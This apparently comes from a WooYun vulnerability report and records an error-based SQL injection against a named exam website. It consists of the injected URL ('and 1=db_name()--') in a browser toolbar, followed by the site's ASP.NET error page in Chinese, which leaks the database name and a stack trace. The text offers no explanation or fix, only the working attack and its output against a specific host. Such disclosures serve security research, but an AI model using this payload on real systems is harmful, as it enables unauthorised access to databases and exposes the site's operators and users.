 Load URL
http://exam1.timber2005.com/Info/Vote_Sub_Manage.aspx?infoid=9 and 1=db_name()--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Timber_Exam_guanwang' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Info.InfoQuery.Query_Vote_Sub_Info(String condition) +247
Info_Vote_Sub_Manage.BindInfoList() +136
Info_Vote_Sub_Manage.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org